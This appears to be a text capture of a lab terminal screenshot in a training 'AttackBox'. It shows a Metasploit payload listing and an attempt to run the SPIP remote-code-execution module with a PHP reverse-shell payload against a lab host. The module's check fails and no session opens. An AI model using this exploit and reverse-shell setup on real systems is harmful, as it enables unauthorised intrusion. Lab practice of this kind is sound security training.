 Applications Places System Tue 5 Aug, 23:54 AttackBox IP:10.201.83.125
root@ip-10-201-83-125: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
7 payload/multi/meterpreter/reverse_https . normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architectu
res)
8 payload/php/bind_perl . normal No PHP Command Shell, Bind TCP (via Perl)
9 payload/php/bind_perl_ipv6 . normal No PHP Command Shell, Bind TCP (via perl) IPv6
10 payload/php/bind_php . normal No PHP Command Shell, Bind TCP (via PHP)
11 payload/php/bind_php_ipv6 . normal No PHP Command Shell, Bind TCP (via php) IPv6
12 payload/php/download_exec . normal No PHP Executable Download and Execute
13 payload/php/exec . normal No PHP Execute Command
14 payload/php/meterpreter/bind_tcp . normal No PHP Meterpreter, Bind TCP Stager
15 payload/php/meterpreter/bind_tcp_ipv6 . normal No PHP Meterpreter, Bind TCP Stager IPv6
16 payload/php/meterpreter/bind_tcp_ipv6_uuid . normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
17 payload/php/meterpreter/bind_tcp_uuid . normal No PHP Meterpreter, Bind TCP Stager with UUID Support
18 payload/php/meterpreter/reverse_tcp . normal No PHP Meterpreter, PHP Reverse TCP Stager
19 payload/php/meterpreter/reverse_tcp_uuid . normal No PHP Meterpreter, PHP Reverse TCP Stager
20 payload/php/meterpreter_reverse_tcp . normal No PHP Meterpreter, Reverse TCP Inline
21 payload/php/reverse_perl . normal No PHP Command, Double Reverse TCP Connection (via Perl)
22 payload/php/reverse_php . normal No PHP Command Shell, Reverse TCP (via PHP)
msf6 exploit(multi/http/spip_rce_form) > set RHOSTS 10.201.26.102
RHOSTS => 10.201.26.102
msf6 exploit(multi/http/spip_rce_form) > set RPORT 80
RPORT => 80
msf6 exploit(multi/http/spip_rce_form) > set TARGETURI /
TARGETURI => /
msf6 exploit(multi/http/spip_rce_form) > set LHOST 10.201.83.125
LHOST => 10.201.83.125
msf6 exploit(multi/http/spip_rce_form) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/http/spip_rce_form) > set PAYLOAD php/reverse_php
PAYLOAD => php/reverse_php
msf6 exploit(multi/http/spip_rce_form) > run
[*] Started reverse TCP handler on 10.201.83.125:9001
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Unable to determine the version of SPIP "set ForceExploit true" to override check res
ult.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/spip_rce_form) >